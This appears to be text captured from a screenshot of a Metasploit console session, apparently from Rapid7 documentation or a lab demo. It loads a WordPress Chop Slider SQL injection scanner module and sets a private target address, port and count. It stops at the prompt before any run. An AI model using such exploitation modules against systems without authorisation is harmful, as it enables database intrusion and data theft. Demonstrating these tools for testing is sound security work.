 https://metasploit.com
=[ metasploit v6.0.31-dev-28b12891d4 ]
+ -- --=[ 2101 exploits - 1130 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use auxiliary/scanner/http/wp_chopslider_id_sqli
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) > set rhosts 192.168.144.1
rhosts => 192.168.144.1
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) > set rport 8000
rport => 8000
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) > set count 2
count => 2
msf6 auxiliary(scanner/http/wp_chopslider_id_sqli) >
14 RAPID7